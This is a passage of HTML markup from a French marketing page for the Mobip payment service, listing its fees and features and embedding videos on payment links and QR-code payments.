				<svg xmlns="http://www.w3.org/2000/svg" width="512" height="512" viewBox="0 0 128 128"><g><path d="M126.28,48.243a5.873,5.873,0,0,0-9.587,1.925l-7.542,18.4-.845-.845a6.893,6.893,0,0,0-9.739,0L92.86,73.431A14.662,14.662,0,0,1,84.4,77.585l-.119.016A12.779,12.779,0,0,0,73.388,90.349v23.236H68.654a1.75,1.75,0,0,0-1.75,1.75V126.25a1.75,1.75,0,0,0,1.75,1.75H100.14a1.75,1.75,0,0,0,1.75-1.75V115.335a1.75,1.75,0,0,0-1.75-1.75H95.406v-15.3l11.127-4.342a20.882,20.882,0,0,0,7.218-4.716l.233-.233a21.106,21.106,0,0,0,5.123-8.359L127.8,53.919c.014-.041.026-.082.036-.124A5.9,5.9,0,0,0,126.28,48.243ZM98.39,124.5H70.4v-7.415H98.39Zm26.054-71.593-8.665,26.646a17.6,17.6,0,0,1-4.27,6.967l-.233.232a17.431,17.431,0,0,1-6.016,3.932L93.02,95.46a1.751,1.751,0,0,0-1.114,1.63v16.495H76.888V90.349a9.289,9.289,0,0,1,7.952-9.291,18.178,18.178,0,0,0,10.494-5.153l5.707-5.707a3.469,3.469,0,0,1,4.79,0l1.467,1.468L94.533,84.432a1.749,1.749,0,1,0,2.474,2.474l14-14a1.531,1.531,0,0,0,.1-.126,1.256,1.256,0,0,0,.087-.106,1.715,1.715,0,0,0,.187-.333l0-.008v0l0-.006L119.931,51.5a2.372,2.372,0,0,1,3.875-.776A2.384,2.384,0,0,1,124.444,52.907Z"></path><path d="M59.346,113.585H54.612V90.349A12.779,12.779,0,0,0,43.724,77.6l-.119-.016a14.662,14.662,0,0,1-8.465-4.154l-5.707-5.707a6.893,6.893,0,0,0-9.739,0l-.845.845-7.542-18.4A5.873,5.873,0,0,0,.169,53.8c.01.042.022.083.036.124L8.893,80.635a21.1,21.1,0,0,0,5.124,8.359l.232.233a20.877,20.877,0,0,0,7.219,4.716l11.126,4.342v15.3H27.86a1.75,1.75,0,0,0-1.75,1.75V126.25A1.75,1.75,0,0,0,27.86,128H59.346a1.749,1.749,0,0,0,1.75-1.75V115.335A1.749,1.749,0,0,0,59.346,113.585ZM34.98,95.46,22.741,90.684a17.425,17.425,0,0,1-6.017-3.932l-.232-.232a17.6,17.6,0,0,1-4.271-6.967L3.556,52.907A2.384,2.384,0,0,1,4.2,50.718a2.372,2.372,0,0,1,3.874.778L16.6,72.321l0,.006v0l0,.008a1.715,1.715,0,0,0,.187.333,1.256,1.256,0,0,0,.087.106,1.35,1.35,0,0,0,.1.126l14,14a1.749,1.749,0,1,0,2.474-2.474L20.7,71.666,22.169,70.2a3.468,3.468,0,0,1,4.789,0l5.708,5.707a18.238,18.238,0,0,0,10.591,5.164,9.271,9.271,0,0,1,7.855,9.28v23.236H36.094V97.09A1.749,1.749,0,0,0,34.98,95.46ZM57.6,124.5H29.61v-7.415H57.6Z"></path><path d="M83.8,66.42a1.75,1.75,0,0,0-.379-1.907L55.391,36.488,67.7,31.421A42.9,42.9,0,0,0,81.6,22.2a1.751,1.751,0,0,0-.736-2.923l-1.594-.47A13.18,13.18,0,0,0,83.6,9.067a1.753,1.753,0,0,0-1.275-1.684A13.111,13.111,0,0,0,83.6,1.75,1.751,1.751,0,0,0,80.9.276L62.21,12.249a11.637,11.637,0,0,0-.792-5.216,1.75,1.75,0,0,0-1.291-1.071,1.583,1.583,0,0,0-.255-.03A11.671,11.671,0,0,0,59.059,1.1,1.751,1.751,0,0,0,56.011.729L40.813,21.91l-5.047-5.047a15.591,15.591,0,0,0-11.1-4.6A6.588,6.588,0,0,0,18.1,18.439a9.586,9.586,0,0,0-3.931,7.12l-.121,1.828a1.747,1.747,0,0,0,1.17,1.767,1.716,1.716,0,0,0,.575.1,1.754,1.754,0,0,0,1.441-.755,8.757,8.757,0,0,1,5.047-3.512,6.539,6.539,0,0,0,2.384.454A3.366,3.366,0,0,1,28.031,28.8v4.567A20.076,20.076,0,0,0,48.084,53.421a6.568,6.568,0,0,1,5.166,2.49l8.7,10.929a1.75,1.75,0,0,0,1.369.66H82.178A1.751,1.751,0,0,0,83.8,66.42ZM56.339,6.276a8.2,8.2,0,0,1-2.222,4.808,1.75,1.75,0,1,0,2.53,2.418l2.1-2.2a8.152,8.152,0,0,1-.9,3.741l-14.426,9.24ZM64.165,64,55.988,53.731a10.051,10.051,0,0,0-7.9-3.81A16.572,16.572,0,0,1,31.531,33.368V28.8a6.87,6.87,0,0,0-6.863-6.862,3.086,3.086,0,0,1,0-6.172,12.117,12.117,0,0,1,8.623,3.571L41.8,27.846a1.751,1.751,0,0,0,2.181.236L79.37,5.415a9.672,9.672,0,0,1-4.893,5.1l-.012.006A1.75,1.75,0,0,0,75.921,13.7h0L79.636,12a9.675,9.675,0,0,1-5.171,5.835,1.75,1.75,0,0,0,.233,3.269l2.212.654a39.43,39.43,0,0,1-10.547,6.424L51.63,34.251a1.749,1.749,0,0,0-.57,2.855L77.953,64Z"></path></g></svg>				</span>
			</div>
			
						<div class="elementor-icon-box-content">

									<h3 class="elementor-icon-box-title">
						<span  >
							Aucun abonnement requis 						</span>
					</h3>
				
									<p class="elementor-icon-box-description">
						L'utilisation des services Mobip est sans engagement, vous ne payez des frais que sur les transactions effectuées à hauteur de 1,6% + 20 centimes					</p>
				
			</div>
			
		</div>
						</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-25 elementor-top-column elementor-element elementor-element-4be42d1" data-id="4be42d1" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-9e818f2 elementor-view-default elementor-position-block-start elementor-mobile-position-block-start elementor-widget elementor-widget-icon-box" data-id="9e818f2" data-element_type="widget" data-widget_type="icon-box.default">
				<div class="elementor-widget-container">
							<div class="elementor-icon-box-wrapper">

						<div class="elementor-icon-box-icon">
				<span  class="elementor-icon">
				<svg xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" id="Capa_1" x="0px" y="0px" viewBox="0 0 481.1 481.1" style="enable-background:new 0 0 481.1 481.1;" xml:space="preserve"><g>	<g>		<path d="M445.2,77.4H326V44.9c0-19.8-16.1-35.8-35.9-35.8H35.8C16,9.1,0,25.2,0,44.9v391.3C0,456,16.1,472,35.8,472h254.3    c19.8,0,35.9-16.1,35.9-35.8v-48.7h119.2c19.8,0,35.9-16.1,35.9-35.8V113.3C481,93.5,464.9,77.4,445.2,77.4z M409.9,101.4v262.1    h-23.1V101.4H409.9z M302,436.1c0,6.5-5.3,11.8-11.9,11.8H35.8c-6.5,0-11.8-5.3-11.8-11.8V44.9c0-6.5,5.3-11.8,11.8-11.8h254.3    c6.5,0,11.9,5.3,11.9,11.8V436.1z M326,101.4h36.9v262.1H326V101.4z M457,351.6c0,6.5-5.3,11.8-11.9,11.8h-11.2v-262h11.2    c6.5,0,11.9,5.3,11.9,11.8V351.6z"></path>		<path d="M94.2,223.7h137.5c16.9,0,30.6-13.7,30.6-30.6v-89.9c0-16.9-13.7-30.6-30.6-30.6H94.2c-16.9,0-30.6,13.7-30.6,30.6v89.9    C63.6,210,77.3,223.7,94.2,223.7z M87.6,103.2c0-3.7,3-6.6,6.6-6.6h137.5c3.7,0,6.6,3,6.6,6.6v89.9c0,3.7-3,6.6-6.6,6.6H94.2    c-3.7,0-6.6-3-6.6-6.6V103.2z"></path>		<path d="M91.5,273.5H75.6c-6.6,0-12,5.4-12,12s5.4,12,12,12h15.9c6.6,0,12-5.4,12-12S98.1,273.5,91.5,273.5z"></path>		<path d="M170.9,273.5H155c-6.6,0-12,5.4-12,12s5.4,12,12,12h15.9c6.6,0,12-5.4,12-12S177.5,273.5,170.9,273.5z"></path>		<path d="M250.4,273.5h-15.9c-6.6,0-12,5.4-12,12s5.4,12,12,12h15.9c6.6,0,12-5.4,12-12S257,273.5,250.4,273.5z"></path>		<path d="M91.5,327.7H75.6c-6.6,0-12,5.4-12,12s5.4,12,12,12h15.9c6.6,0,12-5.4,12-12S98.1,327.7,91.5,327.7z"></path>		<path d="M170.9,327.7H155c-6.6,0-12,5.4-12,12s5.4,12,12,12h15.9c6.6,0,12-5.4,12-12S177.5,327.7,170.9,327.7z"></path>		<path d="M250.4,327.7h-15.9c-6.6,0-12,5.4-12,12s5.4,12,12,12h15.9c6.6,0,12-5.4,12-12S257,327.7,250.4,327.7z"></path>		<path d="M91.5,381.9H75.6c-6.6,0-12,5.4-12,12s5.4,12,12,12h15.9c6.6,0,12-5.4,12-12S98.1,381.9,91.5,381.9z"></path>		<path d="M170.9,381.9H155c-6.6,0-12,5.4-12,12s5.4,12,12,12h15.9c6.6,0,12-5.4,12-12S177.5,381.9,170.9,381.9z"></path>		<path d="M250.4,381.9h-15.9c-6.6,0-12,5.4-12,12s5.4,12,12,12h15.9c6.6,0,12-5.4,12-12S257,381.9,250.4,381.9z"></path>	</g></g><g></g><g></g><g></g><g></g><g></g><g></g><g></g><g></g><g></g><g></g><g></g><g></g><g></g><g></g><g></g></svg>				</span>
			</div>
			
						<div class="elementor-icon-box-content">

									<h3 class="elementor-icon-box-title">
						<span  >
							Pas de terminal de paiement						</span>
					</h3>
				
									<p class="elementor-icon-box-description">
						Tout se passe sur votre mobile, votre ordinateur ou votre tablette plus de terminal externalisé pour vos encaissements.					</p>
				
			</div>
			
		</div>
						</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-25 elementor-top-column elementor-element elementor-element-935aa6f" data-id="935aa6f" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-089c07a elementor-view-default elementor-position-block-start elementor-mobile-position-block-start elementor-widget elementor-widget-icon-box" data-id="089c07a" data-element_type="widget" data-widget_type="icon-box.default">
				<div class="elementor-widget-container">
							<div class="elementor-icon-box-wrapper">

						<div class="elementor-icon-box-icon">
				<span  class="elementor-icon">
				<svg xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" id="Layer_1" x="0px" y="0px" viewBox="0 0 512 512" style="enable-background:new 0 0 512 512;" xml:space="preserve"><g>	<g>		<path d="M494.659,417.092v-49.034h-35.73V188.003h35.73V99.209h-29.725L256,15.45L47.066,99.209H17.341v88.794h35.73v180.054    h-35.73v49.034H0v79.459h512v-79.459H494.659z M256,48.229l127.17,50.981H128.83L256,48.229z M47.766,157.579v-27.944h416.468    v27.944h-5.305h-79.708h-29.009h-79.708h-29.009h-79.708h-29.009H53.071H47.766z M428.504,188.003v180.054h-18.858V188.003    H428.504z M379.221,188.003v180.054h-29.009V188.003H379.221z M319.788,188.003v180.054h-18.858V188.003H319.788z     M270.505,188.003v180.054h-29.009V188.003h0H270.505z M211.071,188.003v180.054h-18.858V188.003H211.071z M161.787,188.003    v180.054h-29.009V188.003H161.787z M102.354,188.003v180.054H83.496V188.003H102.354z M47.766,398.483h5.305h79.708h29.009h79.708    h29.009h79.708h29.009h79.708h5.305v18.609H47.766V398.483z M481.575,466.124H30.425v-18.609h451.15V466.124z"></path>	</g></g><g></g><g></g><g></g><g></g><g></g><g></g><g></g><g></g><g></g><g></g><g></g><g></g><g></g><g></g><g></g></svg>				</span>
			</div>
			
						<div class="elementor-icon-box-content">

									<h3 class="elementor-icon-box-title">
						<span  >
							Inutile de changer de banque						</span>
					</h3>
				
									<p class="elementor-icon-box-description">
						Vous saisissez votre RIB et vos encaissements sont directement versés sur
votre compte après un délai de 2 jours ouvrés					</p>
				
			</div>
			
		</div>
						</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-25 elementor-top-column elementor-element elementor-element-1ce6132" data-id="1ce6132" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-9219c84 elementor-view-default elementor-position-block-start elementor-mobile-position-block-start elementor-widget elementor-widget-icon-box" data-id="9219c84" data-element_type="widget" data-widget_type="icon-box.default">
				<div class="elementor-widget-container">
							<div class="elementor-icon-box-wrapper">

						<div class="elementor-icon-box-icon">
				<span  class="elementor-icon">
				<svg xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" id="Layer_1" x="0px" y="0px" viewBox="0 0 512 512" style="enable-background:new 0 0 512 512;" xml:space="preserve"><g>	<g>		<path d="M358.4,0H153.6c-42.351,0-76.8,34.449-76.8,76.8v358.4c0,42.351,34.449,76.8,76.8,76.8h204.8    c42.351,0,76.8-34.449,76.8-76.8V76.8C435.2,34.449,400.751,0,358.4,0z M409.6,435.2c0,28.279-22.921,51.2-51.2,51.2H153.6    c-28.279,0-51.2-22.921-51.2-51.2v-25.6h307.2V435.2z M409.6,384H102.4V102.4h307.2V384z M102.4,76.8    c0-28.279,22.921-51.2,51.2-51.2h204.8c28.279,0,51.2,22.921,51.2,51.2H102.4z"></path>	</g></g><g>	<g>		<path d="M294.4,435.2h-76.8c-7.074,0-12.8,5.726-12.8,12.8c0,7.074,5.726,12.8,12.8,12.8h76.8c7.074,0,12.8-5.726,12.8-12.8    C307.2,440.926,301.474,435.2,294.4,435.2z"></path>	</g></g><g></g><g></g><g></g><g></g><g></g><g></g><g></g><g></g><g></g><g></g><g></g><g></g><g></g><g></g><g></g></svg>				</span>
			</div>
			
						<div class="elementor-icon-box-content">

									<h3 class="elementor-icon-box-title">
						<span  >
							Pas d'application à télécharger						</span>
					</h3>
				
									<p class="elementor-icon-box-description">
						Vos clients n'ont pas d'application à télécharger pour vous régler. Seule une connexion web sur le smartphone est nécessaire.					</p>
				
			</div>
			
		</div>
						</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-4891307 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="4891307" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-e9b1f3d" data-id="e9b1f3d" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-efb2a02 elementor-widget elementor-widget-heading" data-id="efb2a02" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h2 class="elementor-heading-title elementor-size-default">Comment ça marche ?</h2>				</div>
				</div>
				<div class="elementor-element elementor-element-b7751e3 elementor-widget-divider--view-line elementor-widget elementor-widget-divider" data-id="b7751e3" data-element_type="widget" data-widget_type="divider.default">
				<div class="elementor-widget-container">
							<div class="elementor-divider">
			<span class="elementor-divider-separator">
						</span>
		</div>
						</div>
				</div>
				<div class="elementor-element elementor-element-87e117b elementor-widget elementor-widget-text-editor" data-id="87e117b" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
									<p>Découvrez en vidéo quelques cas d&#8217;usage des services de Mobip avec l&#8217;utilisation des liens de paiement et du paiement par QR Code </p>								</div>
				</div>
				<div class="elementor-element elementor-element-d893e1d pa-carousel-template elementor-widget elementor-widget-premium-carousel-widget" data-id="d893e1d" data-element_type="widget" data-widget_type="premium-carousel-widget.default">
				<div class="elementor-widget-container">
							<div id="premium-carousel-wrapper-d893e1d" class="premium-carousel-wrapper premium-carousel-hidden carousel-wrapper-d893e1d  premium-carousel-dots-below" data-settings="{&quot;vertical&quot;:false,&quot;appearance&quot;:&quot;all&quot;,&quot;slidesToShow&quot;:1,&quot;infinite&quot;:false,&quot;speed&quot;:300,&quot;fade&quot;:false,&quot;autoplay&quot;:false,&quot;autoplaySpeed&quot;:&quot;&quot;,&quot;draggable&quot;:true,&quot;touchMove&quot;:true,&quot;adaptiveHeight&quot;:false,&quot;variableWidth&quot;:false,&quot;cssEase&quot;:&quot;ease&quot;,&quot;pauseOnHover&quot;:false,&quot;centerMode&quot;:false,&quot;arrows&quot;:true,&quot;dots&quot;:true,&quot;slidesDesk&quot;:1,&quot;slidesTab&quot;:1,&quot;slidesMob&quot;:1,&quot;animation&quot;:&quot;null&quot;,&quot;tabletBreak&quot;:1025,&quot;mobileBreak&quot;:768,&quot;navigation&quot;:[],&quot;carouselNavigation&quot;:&quot;dots&quot;,&quot;templatesNumber&quot;:4}">
								<div class="premium-carousel-nav-dot">
										<i class="fas fa-circle" aria-hidden="true"></i>
										</div>
										<div class="premium-carousel-nav-arrow-prev">
					<a type="button" data-role="none" class="carousel-arrow carousel-prev" aria-label="Previous" role="button">
													<i class="fas fa-angle-left" aria-hidden="true"></i>
												</a>
					</div>
					<div class="premium-carousel-nav-arrow-next">
						<a type="button" data-role="none" class="carousel-arrow carousel-next" aria-label="Next" role="button">
															<i class="fas fa-angle-right" aria-hidden="true"></i>
														</a>
					</div>
						<div id="premium-carousel-d893e1d" class="premium-carousel-inner">
										<div class="premium-carousel-template item-wrapper" >
							<style id="elementor-post-2219">.elementor-widget-heading .elementor-heading-title{font-family:var( --e-global-typography-primary-font-family ), Sans-serif;font-weight:var( --e-global-typography-primary-font-weight );color:var( --e-global-color-primary );}.elementor-2219 .elementor-element.elementor-element-bb02d52 > .elementor-widget-container{padding:0% 0% 2% 0%;}.elementor-2219 .elementor-element.elementor-element-bb02d52{text-align:center;}.elementor-2219 .elementor-element.elementor-element-bb02d52 .elementor-heading-title{font-family:"Roboto", Sans-serif;font-size:33px;font-weight:500;line-height:1.3em;color:var( --e-global-color-de51401 );}.elementor-2219 .elementor-element.elementor-element-e4a78bb .elementor-wrapper{--video-aspect-ratio:1.77777;}@media(max-width:768px){.elementor-2219 .elementor-element.elementor-element-bb02d52 .elementor-heading-title{font-size:40px;}}</style><style>.elementor-widget-heading .elementor-heading-title{font-family:var( --e-global-typography-primary-font-family ), Sans-serif;font-weight:var( --e-global-typography-primary-font-weight );color:var( --e-global-color-primary );}.elementor-2219 .elementor-element.elementor-element-bb02d52 > .elementor-widget-container{padding:0% 0% 2% 0%;}.elementor-2219 .elementor-element.elementor-element-bb02d52{text-align:center;}.elementor-2219 .elementor-element.elementor-element-bb02d52 .elementor-heading-title{font-family:"Roboto", Sans-serif;font-size:33px;font-weight:500;line-height:1.3em;color:var( --e-global-color-de51401 );}.elementor-2219 .elementor-element.elementor-element-e4a78bb .elementor-wrapper{--video-aspect-ratio:1.77777;}@media(max-width:768px){.elementor-2219 .elementor-element.elementor-element-bb02d52 .elementor-heading-title{font-size:40px;}}</style>		<div data-elementor-type="section" data-elementor-id="2219" class="elementor elementor-2219" data-elementor-post-type="elementor_library">
					<section class="elementor-section elementor-top-section elementor-element elementor-element-cbe8cef elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="cbe8cef" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-2dd3e74" data-id="2dd3e74" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-bb02d52 elementor-widget elementor-widget-heading" data-id="bb02d52" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h2 class="elementor-heading-title elementor-size-default">Utiliser les liens de paiement pour votre recouvrement avec Mobip</h2>				</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-6ed7a0e elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="6ed7a0e" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-d0eb5e6" data-id="d0eb5e6" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-e4a78bb elementor-widget elementor-widget-video" data-id="e4a78bb" data-element_type="widget" data-settings="{&quot;youtube_url&quot;:&quot;https:\/\/www.youtube.com\/watch?v=WBbvvXinB-Y&quot;,&quot;video_type&quot;:&quot;youtube&quot;,&quot;controls&quot;:&quot;yes&quot;}" data-widget_type="video.default">
				<div class="elementor-widget-container">
							<div class="elementor-wrapper elementor-open-inline">
			<div class="elementor-video"></div>		</div>
						</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				</div>
		
													</div>
												<div class="premium-carousel-template item-wrapper" >
							<style id="elementor-post-2216">.elementor-widget-heading .elementor-heading-title{font-family:var( --e-global-typography-primary-font-family ), Sans-serif;font-weight:var( --e-global-typography-primary-font-weight );color:var( --e-global-color-primary );}.elementor-2216 .elementor-element.elementor-element-e295b20 > .elementor-widget-container{padding:0% 0% 2% 0%;}.elementor-2216 .elementor-element.elementor-element-e295b20{text-align:center;}.elementor-2216 .elementor-element.elementor-element-e295b20 .elementor-heading-title{font-family:"Roboto", Sans-serif;font-size:33px;font-weight:500;line-height:1.3em;color:var( --e-global-color-de51401 );}.elementor-2216 .elementor-element.elementor-element-e4a78bb .elementor-wrapper{--video-aspect-ratio:1.77777;}@media(max-width:768px){.elementor-2216 .elementor-element.elementor-element-e295b20 .elementor-heading-title{font-size:40px;}}</style><style>.elementor-widget-heading .elementor-heading-title{font-family:var( --e-global-typography-primary-font-family ), Sans-serif;font-weight:var( --e-global-typography-primary-font-weight );color:var( --e-global-color-primary );}.elementor-2216 .elementor-element.elementor-element-e295b20 > .elementor-widget-container{padding:0% 0% 2% 0%;}.elementor-2216 .elementor-element.elementor-element-e295b20{text-align:center;}.elementor-2216 .elementor-element.elementor-element-e295b20 .elementor-heading-title{font-family:"Roboto", Sans-serif;font-size:33px;font-weight:500;line-height:1.3em;color:var( --e-global-color-de51401 );}.elementor-2216 .elementor-element.elementor-element-e4a78bb .elementor-wrapper{--video-aspect-ratio:1.77777;}@media(max-width:768px){.elementor-2216 .elementor-element.elementor-element-e295b20 .elementor-heading-title{font-size:40px;}}</style>		<div data-elementor-type="section" data-elementor-id="2216" class="elementor elementor-2216" data-elementor-post-type="elementor_library">
					<section class="elementor-section elementor-top-section elementor-element elementor-element-c9e0088 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="c9e0088" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-2a36b5f" data-id="2a36b5f" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-e295b20 elementor-widget elementor-widget-heading" data-id="e295b20" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h2 class="elementor-heading-title elementor-size-default">Utiliser le QR Code pour les paiements sur votre site E-commerce</h2>				</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-6ed7a0e elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="6ed7a0e" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-d0eb5e6" data-id="d0eb5e6" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-e4a78bb elementor-widget elementor-widget-video" data-id="e4a78bb" data-element_type="widget" data-settings="{&quot;youtube_url&quot;:&quot;https:\/\/www.youtube.com\/watch?v=5aA_xhmRn9g&quot;,&quot;video_type&quot;:&quot;youtube&quot;,&quot;controls&quot;:&quot;yes&quot;}" data-widget_type="video.default">
				<div class="elementor-widget-container">
							<div class="elementor-wrapper elementor-open-inline">
			<div class="elementor-video"></div>		</div>
						</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				</div>
		
													</div>
												<div class="premium-carousel-template item-wrapper" >
							<style id="elementor-post-2213">.elementor-widget-heading .elementor-heading-title{font-family:var( --e-global-typography-primary-font-family ), Sans-serif;font-weight:var( --e-global-typography-primary-font-weight );color:var( --e-global-color-primary );}.elementor-2213 .elementor-element.elementor-element-e17563a > .elementor-widget-container{padding:0% 0% 2% 0%;}.elementor-2213 .elementor-element.elementor-element-e17563a{text-align:center;}.elementor-2213 .elementor-element.elementor-element-e17563a .elementor-heading-title{font-family:"Roboto", Sans-serif;font-size:33px;font-weight:500;line-height:1.3em;color:var( --e-global-color-de51401 );}.elementor-2213 .elementor-element.elementor-element-e4a78bb .elementor-wrapper{--video-aspect-ratio:1.77777;}@media(max-width:768px){.elementor-2213 .elementor-element.elementor-element-e17563a .elementor-heading-title{font-size:40px;}}</style><style>.elementor-widget-heading .elementor-heading-title{font-family:var( --e-global-typography-primary-font-family ), Sans-serif;font-weight:var( --e-global-typography-primary-font-weight );color:var( --e-global-color-primary );}.elementor-2213 .elementor-element.elementor-element-e17563a > .elementor-widget-container{padding:0% 0% 2% 0%;}.elementor-2213 .elementor-element.elementor-element-e17563a{text-align:center;}.elementor-2213 .elementor-element.elementor-element-e17563a .elementor-heading-title{font-family:"Roboto", Sans-serif;font-size:33px;font-weight:500;line-height:1.3em;color:var( --e-global-color-de51401 );}.elementor-2213 .elementor-element.elementor-element-e4a78bb .elementor-wrapper{--video-aspect-ratio:1.77777;}@media(max-width:768px){.elementor-2213 .elementor-element.elementor-element-e17563a .elementor-heading-title{font-size:40px;}}</style>		<div data-elementor-type="section" data-elementor-id="2213" class="elementor elementor-2213" data-elementor-post-type="elementor_library">
					<section class="elementor-section elementor-top-section elementor-element elementor-element-6cd1183 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="6cd1183" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-58c8f16" data-id="58c8f16" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-e17563a elementor-widget elementor-widget-heading" data-id="e17563a" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h2 class="elementor-heading-title elementor-size-default">Utiliser les paiements par lien pour<br> le "call &amp; collect"</h2>				</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-6ed7a0e elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="6ed7a0e" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-d0eb5e6" data-id="d0eb5e6" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-e4a78bb elementor-widget elementor-widget-video" data-id="e4a78bb" data-element_type="widget" data-settings="{&quot;youtube_url&quot;:&quot;https:\/\/www.youtube.com\/watch?v=F0Y0Mt0oGz4&quot;,&quot;video_type&quot;:&quot;youtube&quot;,&quot;controls&quot;:&quot;yes&quot;}" data-widget_type="video.default">
				<div class="elementor-widget-container">
							<div class="elementor-wrapper elementor-open-inline">
			<div class="elementor-video"></div>		</div>
						</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				</div>
		
													</div>
												<div class="premium-carousel-template item-wrapper" >
							<style id="elementor-post-2210">.elementor-widget-heading .elementor-heading-title{font-family:var( --e-global-typography-primary-font-family ), Sans-serif;font-weight:var( --e-global-typography-primary-font-weight );color:var( --e-global-color-primary );}.elementor-2210 .elementor-element.elementor-element-f975579 > .elementor-widget-container{padding:0% 0% 2% 0%;}.elementor-2210 .elementor-element.elementor-element-f975579{text-align:center;}.elementor-2210 .elementor-element.elementor-element-f975579 .elementor-heading-title{font-family:"Roboto", Sans-serif;font-size:33px;font-weight:500;line-height:1.3em;color:var( --e-global-color-de51401 );}.elementor-2210 .elementor-element.elementor-element-e4a78bb .elementor-wrapper{--video-aspect-ratio:1.77777;}@media(max-width:768px){.elementor-2210 .elementor-element.elementor-element-f975579 .elementor-heading-title{font-size:40px;}}</style><style>.elementor-widget-heading .elementor-heading-title{font-family:var( --e-global-typography-primary-font-family ), Sans-serif;font-weight:var( --e-global-typography-primary-font-weight );color:var( --e-global-color-primary );}.elementor-2210 .elementor-element.elementor-element-f975579 > .elementor-widget-container{padding:0% 0% 2% 0%;}.elementor-2210 .elementor-element.elementor-element-f975579{text-align:center;}.elementor-2210 .elementor-element.elementor-element-f975579 .elementor-heading-title{font-family:"Roboto", Sans-serif;font-size:33px;font-weight:500;line-height:1.3em;color:var( --e-global-color-de51401 );}.elementor-2210 .elementor-element.elementor-element-e4a78bb .elementor-wrapper{--video-aspect-ratio:1.77777;}@media(max-width:768px){.elementor-2210 .elementor-element.elementor-element-f975579 .elementor-heading-title{font-size:40px;}}</style>		<div data-elementor-type="section" data-elementor-id="2210" class="elementor elementor-2210" data-elementor-post-type="elementor_library">
					<section class="elementor-section elementor-top-section elementor-element elementor-element-176ea0f elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="176ea0f" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-21c170f" data-id="21c170f" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-f975579 elementor-widget elementor-widget-heading" data-id="f975579" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h2 class="elementor-heading-title elementor-size-default">L'utilisation des liens de paiement pour les artisans et les indépendants</h2>				</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-6ed7a0e elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="6ed7a0e" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-d0eb5e6" data-id="d0eb5e6" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
